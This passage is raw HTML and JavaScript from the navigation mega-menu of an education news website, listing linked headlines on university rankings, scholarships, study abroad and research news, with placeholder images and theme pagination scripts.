src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696bc3ad16a3b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696bc3ad16a3b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696bc3ad16a3b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696bc3ad16a3b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696bc3ad16a3b","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696bc3ad16a3b" id="td_uid_3_696bc3ad17f6e" data-td_block_id="td_uid_2_696bc3ad16a3b" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_696bc3ad16a3b"  id="td_uid_4_696bc3ad18029" data-td_block_id="td_uid_2_696bc3ad16a3b" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_696bc3ad16a3b"  id="td_uid_5_696bc3ad180dd" data-td_block_id="td_uid_2_696bc3ad16a3b" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_696bc3ad16a3b"  id="td_uid_6_696bc3ad18177" data-td_block_id="td_uid_2_696bc3ad16a3b" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_696bc3ad16a3b"  id="td_uid_7_696bc3ad18211" data-td_block_id="td_uid_2_696bc3ad16a3b" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_696bc3ad16a3b"  id="td_uid_8_696bc3ad182a3" data-td_block_id="td_uid_2_696bc3ad16a3b" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_696bc3ad16a3b"  id="td_uid_9_696bc3ad18348" data-td_block_id="td_uid_2_696bc3ad16a3b" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_696bc3ad16a3b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" class="td-image-wrap" title="Improving the contraceptive knowledge of young women from multicultural backgrounds"><img class="entry-thumb" src="[data-uri]"alt="" title="Improving the contraceptive knowledge of young women from multicultural backgrounds" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/07/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" title="Improving the contraceptive knowledge of young women from multicultural backgrounds">Improving the contraceptive knowledge of young women from multicultural backgrounds</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696bc3ad16a3b" data-td_block_id="td_uid_2_696bc3ad16a3b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696bc3ad16a3b" data-td_block_id="td_uid_2_696bc3ad16a3b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_696bc3ad33e6a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_696bc3ad33e6a" ><script>var block_td_uid_10_696bc3ad33e6a = new tdBlock();
block_td_uid_10_696bc3ad33e6a.id = "td_uid_10_696bc3ad33e6a";
block_td_uid_10_696bc3ad33e6a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_696bc3ad33e6a_rand","tdc_css_class":"td_uid_10_696bc3ad33e6a_rand","tdc_css_class_style":"td_uid_10_696bc3ad33e6a_rand_style"}';
block_td_uid_10_696bc3ad33e6a.td_column_number = "3";
block_td_uid_10_696bc3ad33e6a.block_type = "td_block_mega_menu";
block_td_uid_10_696bc3ad33e6a.post_count = "4";
block_td_uid_10_696bc3ad33e6a.found_posts = "154";
block_td_uid_10_696bc3ad33e6a.header_color = "";
block_td_uid_10_696bc3ad33e6a.ajax_pagination_infinite_stop = "";
block_td_uid_10_696bc3ad33e6a.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_696bc3ad33e6a);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_696bc3ad33e6a));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 